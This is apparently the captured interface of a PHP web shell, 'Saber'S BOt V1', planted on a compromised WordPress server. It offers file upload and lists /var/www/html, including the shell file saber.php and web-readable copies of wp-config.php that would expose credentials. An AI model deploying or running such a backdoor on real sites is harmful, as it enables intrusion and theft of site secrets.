 Saber"S BOt V1

Current Path : /var/www/html/
Upload File : Choose File No file chosen upload

| Name | Size | Permissions | Options |
|---|---|---|---|
| wp-admin | -- | drwxr-xr-x | > |
| wp-content | -- | drwxr-xr-x | > |
| wp-includes | -- | drwxr-xr-x | > |
| .htaccess | 0.511 KB | -rw-r--r-- | > |
| index.php | 0.396 KB | -rw-r--r-- | > |
| license.txt | 19.448 KB | -rw-r--r-- | > |
| readme.html | 7.216 KB | -rw-r--r-- | > |
| saber.php | 8.186 KB | -rw-r--r-- | > |
| wp-activate.php | 7.036 KB | -rw-r--r-- | > |
| wp-blog-header.php | 0.343 KB | -rw-r--r-- | > |
| wp-comments-post.php | 2.283 KB | -rw-r--r-- | > |
| wp-config-docker.php | 5.352 KB | -rw-rw-r-- | > |
| wp-config-sample.php | 2.931 KB | -rw-r--r-- | > |
| wp-config.php | 5.453 KB | -rw-r--r-- | > |
| wp-config.php.html | 2.929 KB | -rw-r--r-- | > |
| wp-config.php.txt | 2.929 KB | -rw-r--r-- | > |
| wp-cron.php | 5.413 KB | -rw-r--r-- | > |
| wp-links-opml.php | 2.436 KB | -rw-r--r-- | > |
| wp-load.php | 3.892 KB | -rw-r--r-- | > |
| wp-login.php | 47.983 KB | -rw-r--r-- | > |
| wp-mail.php | 8.322 KB | -rw-r--r-- | > |
| wp-settings.php | 24.011 KB | -rw-r--r-- | > |
| wp-signup.php | 33.545 KB | -rw-r--r-- | > |
| wp-trackback.php | 4.799 KB | -rw-r--r-- | > |
| xmlrpc.php | 3.16 KB | -rw-r--r-- | > |